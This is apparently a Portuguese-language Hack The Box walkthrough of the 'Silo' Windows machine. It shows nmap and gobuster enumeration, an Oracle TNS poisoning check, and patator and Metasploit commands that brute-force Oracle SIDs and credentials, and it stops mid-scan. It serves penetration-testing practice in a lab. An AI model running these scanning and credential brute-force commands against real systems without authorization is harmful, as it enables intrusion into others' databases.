Enumeration
Iniciamos como sempre o nmap para pegarmos informacoes sobre nosso alvo
┌─[htb-an4kein☺parrot]─[~/htb/silo]
└──╼ $sudo nmap --top-ports 30 -sV -oN nmap/topportstcp 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 23:49 UTC
Nmap scan report for 10.10.10.82
Host is up (0.16s latency).
Not shown: 26 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, q; CPE: cpe:/o:microsoft:windows
Continuando a enumeracao em busca de vulns, usando o proprio nmap e seus scripts para tentar trazer algoo interessante..
┌─[htb-an4kein☺parrot]─[~/htb/silo]
└──╼ $nmap -p80,135,139,445 --script vuln 10.10.10.82 -oN nmap/vulns
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-25 23:53 UTC
Stats: 0:00:35 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 76.32% done; ETC: 23:53 (0:00:07 remaining)
Stats: 0:01:36 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.95% done; ETC: 23:54 (0:00:01 remaining)
Nmap scan report for 10.10.10.82
Host is up (0.45s latency).
PORT STATE SERVICE
80/tcp open http
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
135/tcp open msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
Host script results:
|_samba-vuln-cve-2012-1182: No accounts left to try
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: No accounts left to try
Nada muito obvio ate o momento precisamos continuar enumerando, agora vou enumerar cada porta individualmente..
Na porta 80 temos um IIS, posteriormente vou usar o gobuster em busca de files/dir que possa ser uma porta de entrada

Enquanto o gobuster esta rodando, vamos enumerar as outras portas
┌─[htb-an4kein☺parrot]─[~/htb/silo] [0/127]
└──╼ $sudo gobuster dir -w /opt/SecLists/Discovery/Web-Content/SVNDigger/all.txt -u http://10.10.10.82/ -o gobuster-root.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.82/
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/SVNDigger/all.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/26 00:21:51 Starting gobuster
===============================================================
/????.txt (Status: 200)
/??.txt (Status: 200)
/?? (Status: 200)
[ERROR] 2020/06/26 00:24:15 [!] parse http://10.10.10.82/%%45^45E^45E480CD%%index.tpl.php: invalid URL escape "%%4"
/???? (Status: 200)
[ERROR] 2020/06/26 00:24:38 [!] parse http://10.10.10.82/%%F7^F7F^F7F34188%%header.tpl.php: invalid URL escape "%%F"
[ERROR] 2020/06/26 00:24:53 [!] parse http://10.10.10.82/%%0E^0E4^0E407559%%footer.tpl.php: invalid URL escape "%%0"
Progress: 8084 / 43135 (18.74%)
Continuando..
Uma enumeracao rapida usando apenas -a do enum4linux nao trouxe muita coisa,
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Jun 26 01:18:24 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.82
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===================================================
| Enumerating Workgroup/Domain on 10.10.10.82 |
===================================================
[E] Can't find workgroup/domain
===========================================
| Nbtstat Information for 10.10.10.82 |
===========================================
Looking up status of 10.10.10.82
No reply from 10.10.10.82
====================================
| Session Check on 10.10.10.82 |
====================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
Mas, olhdando com calma o que ja conseguimos.. sabemos que o sistema operacional eh um windows e que pode ser 2008 ou 2012 Windows Server 2008 R2 - 2012 , entao podemos pesquisar por alguns exploits futuramente..
Preciso enumerar mais..
─[htb-an4kein☺parrot]─[~/htb/silo] [2/2]
└──╼ $sudo nmap -p139,445 --script smb-vuln-* 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 01:26 UTC
Nmap scan report for 10.10.10.82
Host is up (0.21s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 13.91 seconds
┌─[htb-an4kein☺parrot]─[~/htb/silo]
└──╼ $sudo nmap -p139,445 --script smb-enum-* 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 01:26 UTC
Nmap scan report for 10.10.10.82
Host is up (0.21s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
|_smb-enum-services: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_smb-enum-services: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 15.67 seconds
Continuamos..
┌─[htb-an4kein☺parrot]─[~/htb/silo]
└──╼ $sudo nmap -O -oN nmap/os 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 01:28 UTC
Nmap scan report for 10.10.10.82
Host is up (0.21s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1521/tcp open oracle
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49158/tcp open unknown
49160/tcp open unknown
49161/tcp open unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/26%OT=80%CT=1%CU=31873%PV=Y%DS=2%DC=I%G=Y%TM=5EF54F6
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=10D%TI=I%CI=I%II=I%TS=7)SEQ(
OS:SP=FF%GCD=1%ISR=10D%TI=I%CI=I%II=I%SS=S%TS=7)OPS(O1=M54DNW8ST11%O2=M54DN
OS:W8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1=
OS:2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=
OS:M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=
OS:80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0
OS:%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z
OS:%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y
OS:%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RI
OS:PL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Interessante, encontramos uma nova porta 1521/tcp open oracle, e vamos em busca de obter mais informacoes
┌─[htb-an4kein☺parrot]─[~/htb/silo]
└──╼ $sudo nmap -sV -sC -p80,135,139,445,1521 -oN nmap/ports_set 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-26 01:36 UTC
Nmap scan report for 10.10.10.82
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -6s, deviation: 0s, median: -7s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-06-26T01:36:44
|_ start_date: 2020-06-25T06:31:52
Resolvi entao pesquisar mais sobre esse servico no qual estava rodando na porta 1521 Oracle TNS listener 11.2.0.2.0 (unauthorized)

Algumas pesquisa me levaram alguns ataques no qual eu preciso testar e ver se vai surtir efeito…
reference
- https://www.cybersecurity-help.cz/vdb/SB2012041801
- https://www.securityfocus.com/bid/53308
- https://github.com/bongbongco/CVE-2012-1675
- https://github.com/quentinhardy/odat/wiki/tnspoison
Exploitation
Vamos, la explorar esse servico…
Primeiramente, preciso checar se eh vulneravel
reference https://github.com/bongbongco/CVE-2012-1675
sudo nmap -Pn -sT --script=oracle-tns-poison -p 1521 10.10.10.82

Como podemos ver eh vuln
Realizei algumas pesquisas e encontrei um site interessante que demonstra varios ataques
reference https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener

Resolvi entao fazer um brute for de SID inicialmente…
SID Bruteforce
patator oracle_login host=10.10.10.82 sid=FILE0 0=sids-oracle.txt -x ignore:code=ORA-12505
msf5 > use auxiliary/admin/oracle/sid_brute
Consegui entao os seguintes SID
CLRExtProc
PLSExtProc
XE
De acordo com o site de referencia que estamos usando ele informa que precisamos ter uma credencial
Got SID? Excellent, now let’s move to the next task and extract the user account information. From this point, you can connect to the listener and brute-force credentials.
User/Pass bruteforce
Bom, entao eh isso que vamos buscar agora… CREDENTIALS
Ate o momento nenhuma conta valida encontrada,ja usei as seguintes wordlists
/usr/share/metasploit-framework/data/wordlists/oracle_default_userpass.txt
/usr/share/nmap/nselib/data/oracle-default-accounts.lst
/home/htb-an4kein/htb/silo/brute/oracle-betterdefaultpasslist.txt
Depois de diversas tentativas de wordlists, resolvi modificar a padrao utilizada com UPPER:lower lower:lower lower:UPPER UPPER:UPPER

Boom, eu ainda estou tentando encontrar uma conta usando brute-force. ate o momento nada aindaa
continuaaa……………. I need sleep :/


Continuando a saga ate encontrar uma conta valida, observe na imagem abaixo as tentativas sendo efetuadas.. observe tbm a INFO que a conta de SYSTEM eh bloqueada
patator oracle_login host=10.10.10.82 sid=XE user=FILE0 password=FILE1 0=users.txt 1=passwords_upper.txt -x ignore:code=ORA-01017

veja,antes estava dando errors por nao ter passado um SID valido
patator oracle_login host=10.10.10.82 user=FILE0 password=FILE1 0=users.txt 1=passwords_upper.txt -x ignore:code=ORA-01017 --allow-ignore-failures
Ainda tentando encontrar algo

Faz mais de 6 horas que estou tentando encontra um login valido, ja tentei varias listas de senhas default de ORACLE mas sem sucesso.. Estou utilizando agora uma lista de names.txt do repo seclists
root@kali:~/HTB-Windows/silo/brute# cp /usr/share/seclists/Usernames/Names/names.txt .
root@kali:~/HTB-Windows/silo/brute# cp /usr/share/seclists/Usernames/Names/names.txt names1.txt
patator oracle_login host=10.10.10.82 sid=XE user=FILE0 password=FILE1 0=names.txt 1=names1.txt -x ignore:code=ORA-01017

Fazer brute demora bastante, exige muits paciencia de sua parte… entao, enquanto esta sendo realizado vou ir fazendo outra maquina… assim que conseguir as creds validas eu volto a este post..
De volta a maquina, entao hoje voltei a fazer a Silo nas tentativas anteriores nao deu muito certo… As vezes voce so precisa esfriar a cabeca, fazer uma outra coisa e depois voltar a fazer a maquina quando as coisas nao estiverem mais fluindo em sua cabeca…
Acabei de iniciar minha maquina e conectar ao lab HTB.
Entao, voltei a fazer o mesmo processo novamente.. Agora com calma, alimentado, descansado em outras palavras SUAVEEEEEEEEEEEEE
Primeiro eu fiz um novo scan com o nmap, dessa vez algo mais agressivo..
root@kali:~/HTB-Windows/silo# nmap -sV -sC -p- -T4 -oN nmap/silo -vvv 10.10.10.82
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-28 14:27 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:27
Completed NSE at 14:27, 0.00s elapsed
Initiating Ping Scan at 14:27
Scanning 10.10.10.82 [4 ports]
Completed Ping Scan at 14:27, 0.20s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:27
Completed Parallel DNS resolution of 1 host. at 14:27, 2.16s elapsed
DNS resolution of 1 IPs took 2.16s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 14:27
Scanning 10.10.10.82 [65535 ports]
Discovered open port 135/tcp on 10.10.10.82
Discovered open port 139/tcp on 10.10.10.82
Discovered open port 445/tcp on 10.10.10.82
Discovered open port 80/tcp on 10.10.10.82
Discovered open port 49161/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 6.30% done; ETC: 14:35 (0:07:41 remaining)
Discovered open port 49162/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 10.70% done; ETC: 14:36 (0:08:29 remaining)
SYN Stealth Scan Timing: About 16.40% done; ETC: 14:36 (0:07:44 remaining)
Discovered open port 49155/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 22.56% done; ETC: 14:36 (0:07:16 remaining)
Discovered open port 1521/tcp on 10.10.10.82
Discovered open port 49153/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 36.00% done; ETC: 14:37 (0:06:42 remaining)
Discovered open port 47001/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 42.43% done; ETC: 14:37 (0:05:47 remaining)
SYN Stealth Scan Timing: About 47.81% done; ETC: 14:37 (0:05:15 remaining)
SYN Stealth Scan Timing: About 53.81% done; ETC: 14:37 (0:04:44 remaining)
Discovered open port 49160/tcp on 10.10.10.82
Discovered open port 49158/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 59.51% done; ETC: 14:37 (0:04:06 remaining)
Discovered open port 49152/tcp on 10.10.10.82
SYN Stealth Scan Timing: About 64.61% done; ETC: 14:37 (0:03:34 remaining)
